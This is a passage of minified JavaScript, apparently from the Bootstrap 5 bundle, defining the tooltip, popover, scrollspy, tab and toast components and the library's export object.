t=this._getTipElement();this._element.setAttribute("aria-describedby",t.getAttribute("id"));const{container:o}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(o.append(t),e.trigger(this._element,this.constructor.eventName("inserted"))),this._popper?this._popper.update():this._createPopper(t),t.classList.add(ue),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))e.on(t,"mouseover",fe);this._queueCallback(()=>{const t=this._isHovered;this._isHovered=!1,e.trigger(this._element,this.constructor.eventName("shown")),t&&this._leave()},this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(e.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented)return;const t=this._getTipElement();if(t.classList.remove(ue),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))e.off(t,"mouseover",fe);this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this._isHovered=!1,this._queueCallback(()=>{this._isWithActiveTrigger()||(this._isHovered||t.remove(),this._element.removeAttribute("aria-describedby"),e.trigger(this._element,this.constructor.eventName("hidden")),this._disposePopper())},this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(Ae,ue),t.classList.add(`bs-${this.constructor.NAME}-auto`);const n=(e=>{do e+=Math.floor(1e6*Math.random());while(document.getElementById(e))return e})(this.constructor.NAME).toString();return t.setAttribute("id",n),this._isAnimated()&&t.classList.add(Ae),t}setContent(e){let t=!1;this.tip&&(t=this._isShown(),this.tip.remove(),this.tip=null),this._disposePopper(),this.tip=this._createTipElement(e),t&&this.show()}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new Gn({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._config.title}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Ae)}_isShown(){return this.tip&&this.tip.classList.contains(ue)}_createPopper(e){const t=typeof this._config.placement=="function"?this._config.placement.call(this,e,this._element):this._config.placement,n=ss[t.toUpperCase()];this._popper=ze(this._element,e,this._getPopperConfig(n))}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(e=>Number.parseInt(e,10)):typeof e=="function"?t=>e(t,this._element):e}_resolvePossibleFunction(e){return typeof e=="function"?e.call(this._element):e}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...typeof this._config.popperConfig=="function"?this._config.popperConfig(t):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const n of t)if(n==="click")e.on(this._element,this.constructor.eventName("click"),this._config.selector,e=>this.toggle(e));else if(n!=="manual"){const t=n===he?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),s=n===he?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");e.on(this._element,t,this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger[e.type==="focusin"?en:he]=!0,t._enter()}),e.on(this._element,s,this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger[e.type==="focusout"?en:he]=t._element.contains(e.relatedTarget),t._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},e.on(this._element.closest(sn),nn,this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const e=this._config.originalTitle;e&&(this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=v.getDataAttributes(this._element);for(const e of Object.keys(t))Xn.has(e)&&delete t[e];return e={...t,...typeof e=="object"&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=e.container===!1?document.body:y(e.container),typeof e.delay=="number"&&(e.delay={show:e.delay,hide:e.delay}),e.originalTitle=this._element.getAttribute("title")||"",e.title=this._resolvePossibleFunction(e.title)||e.originalTitle,typeof e.title=="number"&&(e.title=e.title.toString()),typeof e.content=="number"&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null)}static jQueryInterface(e){return this.each(function(){const t=A.getOrCreateInstance(this,e);if(typeof e=="string"){if(t[e]===void 0)throw new TypeError(`No method named "${e}"`);t[e]()}})}}a(A);const cs={...A.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},ls={...A.DefaultType,content:"(null|string|element|function)"};class Me extends A{static get Default(){return cs}static get DefaultType(){return ls}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each(function(){const t=Me.getOrCreateInstance(this,e);if(typeof e=="string"){if(t[e]===void 0)throw new TypeError(`No method named "${e}"`);t[e]()}})}}a(Me);const Sn="click.bs.scrollspy",K="active",Bt="[href]",fs={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null},ps={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element"};class me extends l{constructor(e,t){super(e,t),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement=getComputedStyle(this._element).overflowY==="visible"?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return fs}static get DefaultType(){return ps}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=y(e.target)||document.body,e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(e.off(this._config.target,Sn),e.on(this._config.target,Sn,Bt,e=>{const t=this._observableSections.get(e.target.hash);if(t){e.preventDefault();const n=this._rootElement||window,s=t.offsetTop-this._element.offsetTop;if(n.scrollTo)return void n.scrollTo({top:s});n.scrollTop=s}}))}_getNewObserver(){const e={root:this._rootElement,threshold:[.1,.5,1],rootMargin:this._getRootMargin()};return new IntersectionObserver(e=>this._observerCallback(e),e)}_observerCallback(e){const n=e=>this._targetLinks.get(`#${e.target.id}`),s=e=>{this._previousScrollData.visibleEntryTop=e.target.offsetTop,this._process(n(e))},t=(this._rootElement||document.documentElement).scrollTop,o=t>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=t;for(const i of e){if(!i.isIntersecting){this._activeTarget=null,this._clearActiveClass(n(i));continue}const a=i.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(o&&a){if(s(i),!t)return}else o||a||s(i)}}_getRootMargin(){return this._config.offset?`${this._config.offset}px 0px -30%`:this._config.rootMargin}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=t.find(Bt,this._config.target);for(const n of e){if(!n.hash||w(n))continue;const s=t.findOne(n.hash,this._element);D(s)&&(this._targetLinks.set(n.hash,n),this._observableSections.set(n.hash,s))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(K),this._activateParents(t),e.trigger(this._element,"activate.bs.scrollspy",{relatedTarget:t}))}_activateParents(e){if(e.classList.contains("dropdown-item"))t.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add(K);else for(const n of t.parents(e,".nav, .list-group"))for(const e of t.prev(n,".nav-link, .nav-item > .nav-link, .list-group-item"))e.classList.add(K)}_clearActiveClass(e){e.classList.remove(K);const n=t.find("[href].active",e);for(const e of n)e.classList.remove(K)}static jQueryInterface(e){return this.each(function(){const t=me.getOrCreateInstance(this,e);if(typeof e=="string"){if(t[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);t[e]()}})}}e.on(window,"load.bs.scrollspy.data-api",()=>{for(const e of t.find('[data-bs-spy="scroll"]'))me.getOrCreateInstance(e)}),a(me);const vs="ArrowLeft",Lt="ArrowRight",js="ArrowUp",Nt="ArrowDown",G="active",ct="fade",qe="show",Je='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',Ye=`.nav-link:not(.dropdown-toggle), .list-group-item:not(.dropdown-toggle), [role="tab"]:not(.dropdown-toggle), ${Je}`;class N extends l{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),e.on(this._element,"keydown.bs.tab",e=>this._keydown(e)))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const n=this._getActiveElem(),s=n?e.trigger(n,"hide.bs.tab",{relatedTarget:t}):null;e.trigger(t,"show.bs.tab",{relatedTarget:n}).defaultPrevented||s&&s.defaultPrevented||(this._deactivate(n,t),this._activate(t,n))}_activate(t,n){if(!t)return;t.classList.add(G),this._activate(f(t));const s=t.classList.contains(ct);this._queueCallback(()=>{s&&t.classList.add(qe),t.getAttribute("role")==="tab"&&(t.focus(),t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),e.trigger(t,"shown.bs.tab",{relatedTarget:n}))},t,s)}_deactivate(t,n){if(!t)return;t.classList.remove(G),t.blur(),this._deactivate(f(t));const s=t.classList.contains(ct);this._queueCallback(()=>{s&&t.classList.remove(qe),t.getAttribute("role")==="tab"&&(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),e.trigger(t,"hidden.bs.tab",{relatedTarget:n}))},t,s)}_keydown(e){if(![vs,Lt,js,Nt].includes(e.key))return;e.stopPropagation(),e.preventDefault();const n=[Lt,Nt].includes(e.key),t=Se(this._getChildren().filter(e=>!w(e)),e.target,n,!0);t&&N.getOrCreateInstance(t).show()}_getChildren(){return t.find(Ye,this._parent)}_getActiveElem(){return this._getChildren().find(e=>this._elemIsActive(e))||null}_setInitialAttributes(e,t){this._setAttributeIfNotExists(e,"role","tablist");for(const e of t)this._setInitialAttributesOnChild(e)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const t=this._elemIsActive(e),n=this._getOuterElement(e);e.setAttribute("aria-selected",t),n!==e&&this._setAttributeIfNotExists(n,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const t=f(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(t,"aria-labelledby",`#${e.id}`))}_toggleDropDown(e,n){const s=this._getOuterElement(e);if(!s.classList.contains("dropdown"))return;const o=(e,o)=>{const i=t.findOne(e,s);i&&i.classList.toggle(o,n)};o(".dropdown-toggle",G),o(".dropdown-menu",qe),o(".dropdown-item",G),s.setAttribute("aria-expanded",n)}_setAttributeIfNotExists(e,t,n){e.hasAttribute(t)||e.setAttribute(t,n)}_elemIsActive(e){return e.classList.contains(G)}_getInnerElement(e){return e.matches(Ye)?e:t.findOne(Ye,e)}_getOuterElement(e){return e.closest(".nav-item, .list-group-item")||e}static jQueryInterface(e){return this.each(function(){const t=N.getOrCreateInstance(this);if(typeof e=="string"){if(t[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);t[e]()}})}}e.on(document,"click.bs.tab",Je,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),w(this)||N.getOrCreateInstance(this).show()}),e.on(window,"load.bs.tab",()=>{for(const e of t.find('.active[data-bs-toggle="tab"], .active[data-bs-toggle="pill"], .active[data-bs-toggle="list"]'))N.getOrCreateInstance(e)}),a(N);const ut="hide",pe="show",ge="showing",Ms={animation:"boolean",autohide:"boolean",delay:"number"},Fs={animation:!0,autohide:!0,delay:5e3};class be extends l{constructor(e,t){super(e,t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Fs}static get DefaultType(){return Ms}static get NAME(){return"toast"}show(){e.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(ut),Y(this._element),this._element.classList.add(pe,ge),this._queueCallback(()=>{this._element.classList.remove(ge),e.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this.isShown()&&(e.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add(ge),this._queueCallback(()=>{this._element.classList.add(ut),this._element.classList.remove(ge,pe),e.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(pe),super.dispose()}isShown(){return this._element.classList.contains(pe)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}_setListeners(){e.on(this._element,"mouseover.bs.toast",e=>this._onInteraction(e,!0)),e.on(this._element,"mouseout.bs.toast",e=>this._onInteraction(e,!1)),e.on(this._element,"focusin.bs.toast",e=>this._onInteraction(e,!0)),e.on(this._element,"focusout.bs.toast",e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const t=be.getOrCreateInstance(this,e);if(typeof e=="string"){if(t[e]===void 0)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}return oe(be),a(be),{Alert:se,Button:te,Carousel:$,Collapse:q,Dropdown:m,Modal:z,Offcanvas:_,Popover:Me,ScrollSpy:me,Tab:N,Toast:be,Tooltip:A}})}}),d=c(l())})()